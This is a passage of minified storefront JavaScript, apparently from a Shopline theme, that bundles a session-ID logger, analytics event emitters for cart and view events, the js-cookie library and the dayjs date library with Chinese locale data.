this.updateId(o),o}},{key:"set",value:function(e){return!!e&&(this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=ti();return this.updateId(e),this.fnList.forEach(function(t){return t(e)}),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}},{key:"updateId",value:function(e){sessionStorage.setItem("SL_LOGGER_SESSION_ID",e),function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/",r="".concat(e,"=").concat(t);n&&(r+="; path=".concat(n)),document.cookie=r}("log_session_id",e)}},{key:"instrumentFetch",value:function(){if(window.fetch&&"function"==typeof window.fetch&&!0!==e8(tR.InstrumentFetch)){e7(tR.InstrumentFetch,!0);var e=this,t=window.fetch;window.fetch=function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];try{var i=e9.apply(void 0,r),u=e3(i,3),a=u[0],l=u[1],s=u[2],c=e.get();if(e.needAddHeader(a)){var f=s.headers;l&&(f=l.headers),f?"function"==typeof f.append?f.append("Log-Session-Id",c):f=Array.isArray(f)?[].concat(eJ(f),[["Log-Session-Id",c]]):Object.assign(Object.assign({},f),e2({},"Log-Session-Id",c)):f=e2({},"Log-Session-Id",c),s.headers=f}}catch(d){console.error("instrumentFetch error",d)}return t.apply(window,r)}}}},{key:"instrumentXHR",value:function(){if(window.XMLHttpRequest&&"function"==typeof window.XMLHttpRequest&&!0!==e8(tR.InstrumentXHR)){e7(tR.InstrumentXHR,!0);var e=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];try{var o=n[1],i="string"==typeof o?o:o.toString();this.__logger_xhr_info__={url:i}}catch(u){console.error("instrumentXHR open error",u)}return e.apply(this,n)};var t=this,n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e;try{var r=t.get();t.needAddHeader((null===(e=this.__logger_xhr_info__)||void 0===e?void 0:e.url)||"")&&this.setRequestHeader("Log-Session-Id",r)}catch(o){console.error("instrumentXHR send error",o)}for(var i=arguments.length,u=Array(i),a=0;a<i;a++)u[a]=arguments[a];return n.apply(this,u)}}}},{key:"needAddHeader",value:function(e){return tx.some(function(t){return t instanceof RegExp?t.test(e):"string"==typeof t&&-1!==e.indexOf(t)})}}]),e}();e1([e4("")],tM.prototype,"get",null),e1([e4(!1)],tM.prototype,"set",null),e1([e4(!1)],tM.prototype,"refresh",null),e1([e4()],tM.prototype,"onChange",null),e1([e4()],tM.prototype,"updateId",null);var tN=new tM,tF=function(){function e(){eY(this,e),this.fnList=[],this.get()}return eZ(e,[{key:"get",value:function(){var e=localStorage.getItem("SL_LOGGER_CLIENT_ID");if(e)return e;var t=ti();return this.set(t),t}},{key:"set",value:function(e){return!!e&&(localStorage.setItem("SL_LOGGER_CLIENT_ID",e),this.fnList.forEach(function(t){return t(e)}),!0)}},{key:"refresh",value:function(){var e=ti();return this.set(e),!0}},{key:"onChange",value:function(e){this.fnList.push(e)}}]),e}();e1([e4("")],tF.prototype,"get",null),e1([e4(!1)],tF.prototype,"set",null),e1([e4(!1)],tF.prototype,"refresh",null),e1([e4()],tF.prototype,"onChange",null);var tG=new tF,tV=function(e){var t,n=e.level,r=e.message,o=e.context,i=e.options,u=e5(i.getTagsFn),a=e5(i.getDataFn),l=Object.assign(Object.assign({level:n,owner:i.owner,action:i.action},o),{tags:Object.assign(Object.assign({},i.tags),u),data:Object.assign(Object.assign({},i.data),a),message:r});return(null==o?void 0:o.data)&&(t=o.data,"[object Object]"===Object.prototype.toString.call(t))?l.data=Object.assign(Object.assign({},l.data),o.data):void 0!==(null==o?void 0:o.data)&&(l.data=Object.assign(Object.assign({},l.data),{custom_data:o.data})),o&&"tags"in o&&o.tags&&(l.tags=Object.assign(Object.assign({},l.tags),o.tags)),o&&"errorLevel"in o&&o.errorLevel&&(l.tags=Object.assign(Object.assign({},l.tags),{errorLevel:o.errorLevel})),l},tH=function(){function e(t){eY(this,e),this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.options=Object.assign(Object.assign({},this.options),t)}return eZ(e,[{key:"withOwner",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{owner:e}))}},{key:"pipeOwner",value:function(e){if(!e)return this;var t="";return t=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new this.constructor(Object.assign(Object.assign({},this.options),{owner:t}))}},{key:"withAction",value:function(e){return new this.constructor(Object.assign(Object.assign({},this.options),{action:e}))}},{key:"pipeTags",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getTagsFn:[].concat(eJ(this.options.getTagsFn),[e])}):Object.assign(Object.assign({},this.options),{tags:Object.assign(Object.assign({},this.options.tags),e)})):this}},{key:"pipeData",value:function(e){return e?new this.constructor("function"==typeof e?Object.assign(Object.assign({},this.options),{getDataFn:[].concat(eJ(this.options.getDataFn),[e])}):Object.assign(Object.assign({},this.options),{data:Object.assign(Object.assign({},this.options.data),e)})):this}},{key:"pipeTransport",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this.options.transports.concat(t);return new this.constructor(Object.assign(Object.assign({},this.options),{transports:r}))}},{key:"report",value:function(e,t,n){e6(tV({level:e,message:t,context:n,options:this.options}),this.options.transports)}},{key:"info",value:function(e,t){this.report(tD.Info,e,t)}},{key:"log",value:function(e,t){this.report(tD.Log,e,t)}},{key:"warn",value:function(e,t){this.report(tD.Warn,e,t)}},{key:"error",value:function(e,t){this.report(tD.Error,e,t)}}]),e}();e1([e4(new tH)],tH.prototype,"withOwner",null),e1([e4(new tH)],tH.prototype,"pipeOwner",null),e1([e4(new tH)],tH.prototype,"withAction",null),e1([e4(new tH)],tH.prototype,"pipeTags",null),e1([e4(new tH)],tH.prototype,"pipeData",null),e1([e4(new tH)],tH.prototype,"pipeTransport",null),e1([e4(new tH)],tH.prototype,"info",null),e1([e4(new tH)],tH.prototype,"log",null),e1([e4(new tH)],tH.prototype,"warn",null),e1([e4(new tH)],tH.prototype,"error",null);var t$=new tH;function tU(e){return(e||"@sl/logger").replace(RegExp(" ","g"),"")}Object.defineProperty(t$,"options",{writable:!1,configurable:!1});let tB=[function(e){if(window.location.search.includes("logger=1")){var t,n=e.level,r=e.message,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["level","message"]);console.log("%c[@sl/logger] ".concat(r),(e2(t={},tD.Info,"#6e6e6e"),e2(t,tD.Log,"#2a53cd"),e2(t,tD.Warn,"#faad14"),e2(t,tD.Error,"#ff4d4f"),"color: #fff; background-color: ".concat(t[n],"; padding: 4px 8px; border-radius: 4px;")),o)}}];tB.push(function(e){var t,n,r,o,i=e.level,u=e.message,a=e.tags,l=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["level","message","tags"]),s=Object.assign(Object.assign({},l),{message:u,tags:Object.assign(Object.assign({},a),{sessionId:tN.get(),clientId:tG.get()})});switch(i){case tD.Info:case tD.Log:case tD.Warn:null===(n=null===(t=window.__SL_Track__)||void 0===t?void 0:t.info)||void 0===n||n.call(t,tU(l.owner),s);break;case tD.Error:null===(o=null===(r=window.__SL_Track__)||void 0===r?void 0:r.error)||void 0===o||o.call(r,tU(l.owner),s);break;default:console.error("不是期望的上报类型",i,u,l)}});let tX=t$.pipeTransport(...tB);var tq=e=>tX.pipeOwner("developer-api").pipeOwner(e);let tW="DataReport::AddToCart",tK="DataReport::ViewContent",tz="DataReport::ThirdPart",tJ="DataReport::Hiido";var tY=Object.freeze({__proto__:null,ADD_TO_CART:tW,COMPLETE_ORDER:"DataReport::CompleteOrder",HiidoReport:tJ,INITIATE_CHECKOUT:"DataReport::InitiateCheckout",PURCHASE:"DataReport::Purchase",ThirdPartReport:tz,VIEW_CONTENT:tK});let tQ=tq(`${tK} - EMIT`),tZ=window.Shopline&&window.Shopline.event,t0=e=>{if(tZ)return tQ.info(`${tK} emit`,{data:e}),tZ.emit(tK,{data:e,onSuccess(e){tQ.info("success",{data:{result:e}})},onError(e){tQ.error("error",{error:e})}})};t0.apiName=tK;let t1=tq(`${tW} - EMIT`),t2=window&&window.Shopline.event,t6=e=>(t1.info(`${tW} emit`,{data:e}),t2.emit(tW,{data:e,interior:tW,onSuccess(e){t1.info("success",{data:{result:e}})},onError(e){t1.error("error",{error:e})}}));t6.apiName=tW;let t3=!1;function t4(e){let t=window&&window.SL_EventBus;if(!t){console.error(`failed to init ${tz} listener: window?.SL_EventBus not found`);return}t.emit("global:thirdPartReport",{...e||{}})}var t5={on:function(){let e=window&&window.Shopline.event,t=window&&window.SL_EventBus;if(!e){console.error(`failed to init ${tz} listener: window?.Shopline.event not found`);return}if(!t){console.error(`failed to init ${tz} listener: window?.SL_EventBus not found`);return}t3||(e.on(tz,t4),t3=!0)}};let t8=!1;function t7(e){if(!e||!e.event_id){console.error("failed to report to hiido without data and event_id");return}let{event_id:t,...n}=e;window.HdSdk&&window.HdSdk.shopTracker.report(t,n)}var t9={on:function(){let e=window&&window.Shopline.event;if(!e){console.error(`failed to init ${tJ} listener: window?.Shopline.event not found`);return}t8||(e.on(tJ,t7),t8=!0)}};window["@yy/sl-theme-shared"]={"/utils/event-bus":{SL_EventBus:a,SL_EventEmitter:l},"/utils/logger/sentryReport":{Owner:{MiniCart:"Checkouts.cart.mini",MainCart:"Checkouts.cart.main",Cart:"Checkouts.common.cart",Coupon:"Checkouts.common.coupon",Checkout:"Checkouts.checkout",Processing:"Checkouts.processing",Thankyou:"Checkouts.thankyou",Order:"Checkouts.order",ExpressCallback:"Checkouts.expressCallback",Error:"Checkouts.error"},Action:p},"/utils/logger":{default:{get logger(){return eW()},pipeOwner(e){if("object"!=typeof e){console.warn("[logger.pipeOwner]The input parameter must be an object.");return}let{owner:t,base:n=eW(),onTag:r}=e;return ef.withLogger(n,ef.pipeOwner(t))}}},"/utils/logger/sentry":{ErrorLevel:tI,Status:tT,default:tX},"/events/data-report/view-content":{default:t0},"/events/data-report/add-to-cart":{default:t6},"/events/data-report/enum":{default:void 0,"*":tY},"/events/data-report/adapters":{default:{on:function(){t5.on(),t9.on()}}}}}();

!function(){"use strict";var e,t={exports:{}};t.exports=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var r=arguments[e];for(var n in r)t[n]=r[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function r(n){function o(){}function i(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(new Date*1+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var c=JSON.stringify(r);/^[\{\[]/.test(c)&&(r=c)}catch(u){}r=n.write?n.write(r,t):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var f="";for(var a in i)i[a]&&(f+="; "+a,!0!==i[a]&&(f+="="+i[a].split(";")[0]));return document.cookie=t+"="+r+f}}function c(e,r){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],c=0;c<i.length;c++){var u=i[c].split("="),f=u.slice(1).join("=");r||'"'!==f.charAt(0)||(f=f.slice(1,-1));try{var a=t(u[0]);if(f=(n.read||n)(f,a)||t(f),r)try{f=JSON.parse(f)}catch(p){}if(o[a]=f,e===a)break}catch(s){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return c(e,!1)},o.getJSON=function(e){return c(e,!0)},o.remove=function(t,r){i(t,"",e(r,{expires:-1}))},o.defaults={},o.withConverter=r,o}(function(){})}();var r=t.exports,n=r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r,o=(e={__proto__:null,default:n},[r].forEach(function(t){t&&"string"!=typeof t&&!Array.isArray(t)&&Object.keys(t).forEach(function(r){if("default"!==r&&!(r in e)){var n=Object.getOwnPropertyDescriptor(t,r);Object.defineProperty(e,r,n.get?n:{enumerable:!0,get:function(){return t[r]}})}})}),Object.freeze(e));window["js-cookie"]={default:n,"*":o}}();

!function(){"use strict";function t(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var e,n,r,i,s,a,u,o,f,h,l,c,d,m,$,Y,M,_,v,D,p,g,y,S,w,L,O,H={exports:{}};H.exports=(e="millisecond",n="second",r="minute",i="hour",s="week",a="month",u="quarter",o="year",f="date",h="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,c=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},($={})[m="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},Y=function(t){return t instanceof D},M=function t(e,n,r){var i;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();$[s]&&(i=s),n&&($[s]=n,i=s);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var u=e.name;$[u]=e,i=u}return!r&&i&&(m=i),i||!r&&m},_=function(t,e){if(Y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new D(n)},(v={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,a),s=n-i<0,u=e.clone().add(r+(s?-1:1),a);return+(-(r+(n-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return({M:a,y:o,w:s,d:"day",D:f,h:i,m:r,s:n,ms:e,Q:u})[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}}).l=M,v.i=Y,v.w=function(t,e){return _(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})},p=(D=function(){function t(t){this.$L=M(t.locale,null,!0),this.parse(t)}var d=t.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(v.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return v},d.isValid=function(){return this.$d.toString()!==h},d.isSame=function(t,e){var n=_(t);return this.startOf(e)<=n&&n<=this.endOf(e)},d.isAfter=function(t,e){return _(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<_(t)},d.$g=function(t,e,n){return v.u(t)?this[e]:this.set(n,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,e){var u=this,h=!!v.u(e)||e,l=v.p(t),c=function(t,e){var n=v.w(u.$u?Date.UTC(u.$y,e,t):new Date(u.$y,e,t),u);return h?n:n.endOf("day")},d=function(t,e){return v.w(u.toDate()[t].apply(u.toDate("s"),(h?[0,0,0,0]:[23,59,59,999]).slice(e)),u)},m=this.$W,$=this.$M,Y=this.$D,M="set"+(this.$u?"UTC":"");switch(l){case o:return h?c(1,0):c(31,11);case a:return h?c(1,$):c(0,$+1);case s:var _=this.$locale().weekStart||0,D=(m<_?m+7:m)-_;return c(h?Y-D:Y+(6-D),$);case"day":case f:return d(M+"Hours",0);case i:return d(M+"Minutes",1);case r:return d(M+"Seconds",2);case n:return d(M+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(t,s){var u,h=v.p(t),l="set"+(this.$u?"UTC":""),c=((u={}).day=l+"Date",u[f]=l+"Date",u[a]=l+"Month",u[o]=l+"FullYear",u[i]=l+"Hours",u[r]=l+"Minutes",u[n]=l+"Seconds",u[e]=l+"Milliseconds",u)[h],d="day"===h?this.$D+(s-this.$W):s;if(h===a||h===o){var m=this.clone().set(f,1);m.$d[c](d),m.init(),this.$d=m.set(f,Math.min(this.$D,m.daysInMonth())).$d}else c&&this.$d[c](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[v.p(t)]()},d.add=function(t,e){var u,f=this;t=Number(t);var h=v.p(e),l=function(e){var n=_(f);return v.w(n.date(n.date()+Math.round(e*t)),f)};if(h===a)return this.set(a,this.$M+t);if(h===o)return this.set(o,this.$y+t);if("day"===h)return l(1);if(h===s)return l(7);var c=((u={})[r]=6e4,u[i]=36e5,u[n]=1e3,u)[h]||1,d=this.$d.getTime()+t*c;return v.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=v.z(this),s=this.$H,a=this.$m,u=this.$M,o=n.weekdays,f=n.months,l=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},d=function(t){return v.s(s%12||12,t,"0")},m=n.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},$={YY:String(this.$y).slice(-2),YYYY:this.$y,M:u+1,MM:v.s(u+1,2,"0"),MMM:l(n.monthsShort,u,f,3),MMMM:l(f,u),D:this.$D,DD:v.s(this.$D,2,"0"),d:String(this.$W),dd:l(n.weekdaysMin,this.$W,o,2),ddd:l(n.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(s),HH:v.s(s,2,"0"),h:d(1),hh:d(2),a:m(s,a,!0),A:m(s,a,!1),m:String(a),mm:v.s(a,2,"0"),s:String(this.$s),ss:v.s(this.$s,2,"0"),SSS:v.s(this.$ms,3,"0"),Z:i};return r.replace(c,function(t,e){return e||$[t]||i.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,e,f){var h,l=v.p(e),c=_(t),d=(c.utcOffset()-this.utcOffset())*6e4,m=this-c,$=v.m(this,c);return $=((h={})[o]=$/12,h[a]=$,h[u]=$/3,h[s]=(m-d)/6048e5,h.day=(m-d)/864e5,h[i]=m/36e5,h[r]=m/6e4,h[n]=m/1e3,h)[l]||m,f?$:v.a($)},d.daysInMonth=function(){return this.endOf(a).$D},d.$locale=function(){return $[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=M(t,e,!0);return r&&(n.$L=r),n},d.clone=function(){return v.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},t}()).prototype,_.prototype=p,[["$ms",e],["$s",n],["$m",r],["$H",i],["$W","day"],["$M",a],["$y",o],["$D",f]].forEach(function(t){p[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),_.extend=function(t,e){return t.$i||(t(e,D,_),t.$i=!0),_},_.locale=M,_.isDayjs=Y,_.unix=function(t){return _(1e3*t)},_.en=$[m],_.Ls=$,_.p={},_);var T=H.exports,x=t(T),z={exports:{}};z.exports=(g="minute",y=/[+-]\d\d(?::?\d\d)?/g,S=/([+-]|\d\d)/g,function(t,e,n){var r=e.prototype;n.utc=function(t){var n={date:t,utc:!0,args:arguments};return new e(n)},r.utc=function(t){var e=n(this.toDate(),{locale:this.$L,utc:!0});return t?e.add(this.utcOffset(),g):e},r.local=function(){return n(this.toDate(),{locale:this.$L,utc:!1})};var i=r.parse;r.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),i.call(this,t)};var s=r.init;r.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else s.call(this)};var a=r.utcOffset;r.utcOffset=function(t,e){var n=this.$utils().u;if(n(t))return this.$u?0:n(this.$offset)?a.call(this):this.$offset;if("string"==typeof t&&null===(t=function(t){void 0===t&&(t="");var e=t.match(y);if(!e)return null;var n=(""+e[0]).match(S)||["-",0,0],r=n[0],i=60*+n[1]+ +n[2];return 0===i?0:"+"===r?i:-i}(t)))return this;var r=16>=Math.abs(t)?60*t:t,i=this;if(e)return i.$offset=r,i.$u=0===t,i;if(0!==t){var s=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(i=this.local().add(r+s,g)).$offset=r,i.$x.$localOffset=s}else i=this.utc();return i};var u=r.format;r.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return u.call(this,e)},r.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||(new Date).getTimezoneOffset());return this.$d.valueOf()-6e4*t},r.isUTC=function(){return!!this.$u},r.toISOString=function(){return this.toDate().toISOString()},r.toString=function(){return this.toDate().toUTCString()};var o=r.toDate;r.toDate=function(t){return"s"===t&&this.$offset?n(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():o.call(this)};var f=r.diff;r.diff=function(t,e,r){if(t&&this.$u===t.$u)return f.call(this,t,e,r);var i=this.local(),s=n(t).local();return f.call(i,s,e,r)}});var k=t(z.exports),W={exports:{}};W.exports=(w={year:0,month:1,day:2,hour:3,minute:4,second:5},L={},function(t,e,n){var r,i=function(t,e,n){void 0===n&&(n={});var r,i,s,a,u=new Date(t);return(void 0===(r=n)&&(r={}),(a=L[s=e+"|"+(i=r.timeZoneName||"short")])||(a=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:i}),L[s]=a),a).formatToParts(u)},s=function(t,e){for(var r=i(t,e),s=[],a=0;a<r.length;a+=1){var u=r[a],o=u.type,f=u.value,h=w[o];h>=0&&(s[h]=parseInt(f,10))}var l=s[3],c=s[0]+"-"+s[1]+"-"+s[2]+" "+(24===l?0:l)+":"+s[4]+":"+s[5]+":000",d=+t;return(n.utc(c).valueOf()-(d-=d%1e3))/6e4},a=e.prototype;a.tz=function(t,e){void 0===t&&(t=r);var i=this.utcOffset(),s=this.toDate(),a=s.toLocaleString("en-US",{timeZone:t}),u=Math.round((s-new Date(a))/1e3/60),o=n(a).$set("millisecond",this.$ms).utcOffset(-(15*Math.round(s.getTimezoneOffset()/15))-u,!0);if(e){var f=o.utcOffset();o=o.add(i-f,"minute")}return o.$x.$timezone=t,o},a.offsetName=function(t){var e=this.$x.$timezone||n.tz.guess(),r=i(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return r&&r.value};var u=a.startOf;a.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return u.call(this,t,e);var r=n(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return u.call(r,t,e).tz(this.$x.$timezone,!0)},n.tz=function(t,e,i){var a=i||e||r,u=s(+n(),a);if("string"!=typeof t)return n(t).tz(a);var o=function(t,e,n){var r=t-60*e*1e3,i=s(r,n);if(e===i)return[r,e];var a=s(r-=60*(i-e)*1e3,n);return i===a?[r,i]:[t-60*Math.min(i,a)*1e3,Math.max(i,a)]}(n.utc(t,i&&e).valueOf(),u,a),f=o[0],h=o[1],l=n(f).utcOffset(h);return l.$x.$timezone=a,l},n.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},n.tz.setDefault=function(t){r=t}});var b=t(W.exports),C={exports:{}};C.exports=function(t,e,n){var r=e.prototype,i=r.format;n.en.ordinal=function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"},r.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return i.bind(this)(t);var r=this.$utils(),s=(t||"YYYY-MM-DDTHH:mm:ssZ").replace(/\[([^\]]+)]|Q|wo|ww|w|WW|W|zzz|z|gggg|GGGG|Do|X|x|k{1,2}|S/g,function(t){switch(t){case"Q":return Math.ceil((e.$M+1)/3);case"Do":return n.ordinal(e.$D);case"gggg":return e.weekYear();case"GGGG":return e.isoWeekYear();case"wo":return n.ordinal(e.week(),"W");case"w":case"ww":return r.s(e.week(),"w"===t?1:2,"0");case"W":case"WW":return r.s(e.isoWeek(),"W"===t?1:2,"0");case"k":case"kk":return r.s(String(0===e.$H?24:e.$H),"k"===t?1:2,"0");case"X":return Math.floor(e.$d.getTime()/1e3);case"x":return e.$d.getTime();case"z":return"["+e.offsetName()+"]";case"zzz":return"["+e.offsetName("long")+"]";default:return t}});return i.bind(this)(s)}};var U=t(C.exports),A={exports:{}};A.exports=(O={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},function(t,e,n){var r=e.prototype,i=r.format;n.en.formats=O,r.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var e,n,r=this.$locale().formats,s=(e=t,n=void 0===r?{}:r,e.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(t,e,r){var i=r&&r.toUpperCase();return e||n[r]||O[r]||n[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})}));return i.call(this,s)}});var Z=t(A.exports);(T&&"object"==typeof T&&"default"in T?T:{default:T}).default.locale({name:"zh-cn",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(t,e){return"W"===e?t+"周":t+"日"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},meridiem:function(t,e){var n=100*t+e;return n<600?"凌晨":n<900?"早上":n<1100?"上午":n<1300?"中午":n<1800?"下午":"晚上"}},null,!0),(T&&"object"==typeof T&&"default"in T?T:{default:T}).default.locale({name:"zh-tw",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(t){return t+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 